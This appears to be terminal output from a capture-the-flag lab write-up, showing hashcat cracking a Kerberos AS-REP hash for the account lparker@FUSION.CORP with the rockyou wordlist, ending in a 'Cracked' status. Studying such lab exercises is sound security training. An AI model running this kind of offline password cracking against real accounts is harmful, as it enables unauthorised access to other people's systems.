 [13/1413]
┌──(kali㉿m3n0sd0n4ld)-[~/Documents/fusioncorp]
└─$ hashcat -m 18200 --force -a 0 files/lparker.krb /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 1.2 pocl 1.5, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl
project]
* Device #1: pthread-Intel(R) Core(TM) i7-8565U CPU @ 1.80GHz, 1423/1487 MB (512 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 134 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$lparker@FUSION.CORP:99638fbf833909ab6d67380136742e36$4dedd8bd
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, AS-REP